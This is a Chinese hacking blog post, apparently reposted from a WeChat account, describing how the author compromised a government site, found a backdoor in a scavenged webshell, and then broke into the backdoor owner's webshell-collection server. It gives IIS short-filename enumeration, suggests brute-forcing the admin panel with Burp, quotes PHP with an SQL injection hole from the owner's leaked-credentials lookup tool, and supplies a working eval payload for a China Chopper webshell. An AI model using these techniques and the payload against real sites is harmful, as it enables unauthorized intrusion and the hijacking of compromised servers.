前几天拿了一个gov的站 第二天网站居然被挂上博彩链接了。

明明修复漏洞了 想想还是webshell出了问题

webshell是之前拿了一个dede看到里面有前辈留下后门 功能和界面都不错就下载下来了

打开shell发现最底部居然有一段ASCII加密的代码 之前没注意

解密出来 果然是一个后门程序

然后访问这个网站 为自己的shell讨回公道。

居然是某大黑阔的博客 测试发现他这个服务器有iis短文件名漏洞。

利用~逐字猜解可以遍历出所有目录。

网上找了好多工具效果都不是很好 不过最后遍历出箱子的地址

www.xxxx.com/shell/

后台写的比较粗糙 感觉 burp爆破就可以

不过没有站长的相关信息 首页有一个社工库查询 想试一下 数据强大不

记得这个社工库有注入? 翻了半天百度发现自己云盘里就存过

链接 :http://pan.baidu.com/s/1qYeuaYw 用这套源码小伙伴修复下吧

-

if(!empty($_REQUEST['act'])){

-

$sql="SELECT * FROM `{$v}` WHERE username='{$_REQUEST['act']}'";

-

$res=mysql_query($sql);

-

$title='<h3 style="color:green;">'.'&nbsp;'.'FROM : '.$v.'</h3>';

-

$i=0;

-

while($row=mysql_fetch_assoc($res)){

-

// echo '<pre>';

-

// var_dump($row);

-

// echo '</pre>';

-

$i++;

-

if($i > 1){

-

$title=null;

-

}

-

echo $title;

-

-

echo '&nbsp;'.'&nbsp;'.'&nbsp;'.'username'.' : '.$row['username'];

-

echo '&nbsp;'.'&nbsp;'.'&nbsp;'.'password'.' : '.$row['password'];

-

echo '&nbsp;'.'&nbsp;'.'&nbsp;'.'email'.' : '.$row['email'];

-

echo '<br/>';

没有对任何参数过滤

前台任意代码执行: ?act={${eval%28$_POST[x]%29}} 菜刀链接密码x

一个万年没人访问的站 居然放个社工库 给自己看?

动态目录貌似没权限,不过至少拿到了管理密码



发现这个箱子还是稍微比较大 存活的shell就有2000多 而且全部被挂上了博彩链接。

因为没有权限 部分敏感地区做了打马处理,等下次全站getshell 再截图出来。

本文始发于微信公众号(飓风网络安全):渗透某Webshell箱子全过程

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论